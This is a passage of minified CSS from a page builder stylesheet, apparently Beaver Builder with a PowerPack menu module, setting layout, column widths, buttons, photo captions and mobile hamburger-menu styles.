0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content .fl-button:is(a, button),.fl-builder-content a.fl-button:visited {border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {width: 100%;display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1 !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 768px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 480px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 769px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 481px) and (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 480px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1100px;}.fl-builder-content > .fl-module-box {margin: 0;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap,.fl-node-5e69bb7977817.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5e69bb7977817.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-5e69bb7977817.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5e69bb7977817 > .fl-row-content-wrap {background-color: #2b2b2b;}.fl-node-5e69bb7977817.fl-row-custom-height > .fl-row-content-wrap {min-height: 50px;}.fl-node-5e69bb7977817 .fl-row-content {max-width: 1666px;} .fl-node-5e69bb7977817 > .fl-row-content-wrap {padding-top:2px;padding-bottom:1px;}.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap,.fl-node-5e69bb7977808.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5e69bb7977808.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-5e69bb7977808.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5e69bb7977808 > .fl-row-content-wrap {background-color: rgba(255,255,255,0.9);border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5e69bb7977808.fl-row-custom-height > .fl-row-content-wrap {min-height: 115px;}.fl-node-5e69bb7977808 .fl-row-content {max-width: 1770px;} .fl-node-5e69bb7977808 > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap,.fl-node-611a9a40e0cae.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-611a9a40e0cae.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-611a9a40e0cae.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-611a9a40e0cae > .fl-row-content-wrap {background-color: rgba(255,255,255,0.9);border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-611a9a40e0cae.fl-row-custom-height > .fl-row-content-wrap {min-height: 115px;}.fl-node-611a9a40e0cae .fl-row-content {max-width: 1770px;}@media(max-width: 480px) {.fl-node-611a9a40e0cae.fl-row-custom-height > .fl-row-content-wrap {min-height: 90px;}} .fl-node-611a9a40e0cae > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}@media ( max-width: 480px ) { .fl-node-611a9a40e0cae.fl-row > .fl-row-content-wrap {padding-right:8px;padding-left:8px;}}.fl-node-5e69bb7977812 {width: 31.11%;}.fl-node-5e69bb7977812 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69bb7977812 {width: 40% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69bb7977812 {width: 60% !important;max-width: none;clear: none;float: left;}}.fl-node-5e8221509a98d {width: 79%;}@media(max-width: 480px) {.fl-builder-content .fl-node-5e8221509a98d {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-611a9a40e1010 {width: 25%;}.fl-node-611a9a40e1010 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-611a9a40e1010 {width: 40% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-611a9a40e1010 {width: 40% !important;max-width: none;clear: none;float: left;}}.fl-node-5e69bb7977813 {width: 53.28%;}.fl-node-5e69bb7977813 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69bb7977813 {width: 20% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69bb7977813 {width: 10% !important;max-width: none;clear: none;float: left;}}.fl-node-5e69bb797781d {width: 20%;}.fl-node-5e69bb797781d > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69bb797781d {width: 60% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69bb797781d {width: 100% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 480px ) { .fl-node-5e69bb797781d.fl-col > .fl-col-content {margin-top:1px;margin-right:20px;margin-bottom:2px;margin-left:20px;}}.fl-node-6130af698776d {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-6130af698776d {width: 10% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-6130af698776d {width: 7% !important;max-width: none;clear: none;float: left;}}.fl-node-5e8220fb78882 {width: 15.61%;}@media(max-width: 480px) {.fl-builder-content .fl-node-5e8220fb78882 {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-6130af6987773 {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-6130af6987773 {width: 28% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-6130af6987773 {width: 37% !important;max-width: none;clear: none;float: left;}}.fl-node-611c5554cb638 {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-611c5554cb638 {width: 15% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 480px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5e69bb7977815, .fl-node-5e69bb7977815 .fl-photo {text-align: left;}.fl-node-5e69bb7977815 .fl-photo-content, .fl-node-5e69bb7977815 .fl-photo-img {width: 260px;}@media(max-width: 768px) {.fl-node-5e69bb7977815, .fl-node-5e69bb7977815 .fl-photo {text-align: left;}} .fl-node-5e69bb7977815 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.pp-advanced-menu ul,.pp-advanced-menu li {list-style: none;margin: 0;padding: 0;}.pp-advanced-menu .menu:before,.pp-advanced-menu .menu:after {content: '';display: table;clear: both;}.pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.pp-advanced-menu .menu {padding-left: 0;}.pp-advanced-menu li {position: relative;}.pp-advanced-menu a {display: block;text-decoration: none;outline: 0;}.pp-advanced-menu a:hover,.pp-advanced-menu a:focus {text-decoration: none;outline: 0;}.pp-advanced-menu .sub-menu {width: 220px;}.pp-advanced-menu .pp-menu-nav {outline: 0;}.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus {outline: 0;}.pp-advanced-menu .pp-has-submenu-container {position: relative;}.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu > .sub-menu {display: none;}.pp-advanced-menu .pp-advanced-menu-horizontal .pp-has-submenu.pp-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.pp-advanced-menu .pp-menu-toggle {position: absolute;top: 50%;right: 10px;cursor: pointer;}.pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {content: '';border-color: #333;}.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle {display: none;}.pp-advanced-menu-mobile {display: flex;align-items: center;justify-content: center;}.fl-module-pp-advanced-menu .pp-advanced-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;line-height: 0;display: inline-flex;align-items: center;justify-content: center;}.pp-advanced-menu-mobile-toggle.text {width: 100%;text-align: center;}.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;line-height: 0.8;}.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.pp-advanced-menu-mobile-toggle .pp-hamburger {font: inherit;display: inline-block;overflow: visible;margin: 0;cursor: pointer;transition-timing-function: linear;transition-duration: .15s;transition-property: opacity,filter;text-transform: none;color: inherit;border: 0;background-color: transparent;line-height: 0;}.pp-advanced-menu-mobile-toggle .pp-hamburger:focus {outline: none;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box {position: relative;display: inline-block;width: 30px;height: 18px;}.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner {top: 50%;display: block;margin-top: -2px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #000;position: absolute;width: 30px;height: 3px;transition-timing-function: ease;transition-duration: .15s;transition-property: transform;border-radius: 4px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before, .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {display: block;content: "";}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before {transition: all .25s;top: -8px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {transition: all .25s;bottom: -8px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn {position: relative;cursor: pointer;float: right;top: 20px;right: 20px;line-height: 1;z-index: 1;font-style: normal;font-family: Helvetica, Arial, sans-serif;font-weight: 100;text-decoration: none !important;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn {float: left;right: 0;left: 20px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu {overflow-y: auto;width: 100%;}.pp-advanced-menu .pp-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 999;overflow-y: auto;overflow-x: hidden;min-height: 100vh;}html:not(.pp-full-screen-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay,html:not(.pp-off-canvas-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay {position: absolute;}.pp-advanced-menu .pp-menu-overlay > ul.menu {position: relative;top: 50%;width: 100%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.pp-advanced-menu .pp-overlay-corner {opacity: 0;visibility: hidden;-webkit-transform: translateY(50px) translateX(50px);-moz-transform: translateY(50px) translateX(50px);transform: translateY(50px) translateX(50px);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s, visibility 0s 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, transform 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-corner {opacity: 1;visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s;transition: opacity 0.5s, transform 0.5s;}.pp-advanced-menu .pp-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;-moz-transition: -moz-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.pp-advanced-menu.menu-open 